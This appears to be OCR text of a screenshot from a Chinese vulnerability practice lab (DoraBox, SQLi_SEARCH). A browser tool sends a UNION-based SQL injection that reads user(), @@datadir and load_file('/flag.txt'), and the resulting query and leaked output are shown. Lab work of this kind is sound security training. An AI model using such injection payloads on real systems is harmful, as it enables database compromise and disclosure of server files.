 漏洞训练靶场
DoraBox - SQLi_SEARCH
172.20.10.9:8011/sql_injection/sql_search.php?content=aDSAD'
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://172.20.10.9:8011/sql_injection/sql_search.php?content=aDSAD' UNION SELECT 1,concat(user(),0x2d2d2d,@@datadir,0x2d2d2d,load_file('/flag.txt')),3
--+&submit=submit
-
+
Enable Post data Enable Referrer
content: submit
SQLi语句：SELECT * FROM news WHERE content like '%aDSAD' UNION SELECT
1,concat(user(),0x2d2d2d,@@datadir,0x2d2d2d,load_file('/flag.txt')),3 -- %'
标题 内容
root@localhost---/var/lib/mysql/---c6669fa61be78e307e2728f4b88bf2a9 3